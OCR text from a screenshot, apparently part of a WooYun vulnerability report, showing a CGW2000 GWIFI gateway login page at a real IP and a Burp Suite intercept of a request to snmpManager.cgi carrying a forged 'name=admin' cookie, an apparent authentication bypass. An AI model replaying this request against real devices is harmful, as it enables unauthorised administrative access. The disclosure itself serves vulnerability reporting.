 CGW2000
222.89.39.34:8090
CGW2000
请输入用户名和密码
GWIFI
用户名：
密 码：
语 言：
简体中文
登录
重置
正在等待 222.89.39.34 的响应...
Bytes: 0.978 k/s
Packets: 11 /s
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://222.89.39.34:8090
Forward Drop Intercept is on Action
Raw Headers Hex
GET /cgi-bin/snmpManager.cgi?cgimodule=dev_basic HTTP/1.1
Host: 222.89.39.34:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Referer: http://222.89.39.34:8090/cgi-bin/snmpManager.cgi
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: name=admin domain= language=0 path=\
www.wooyun.org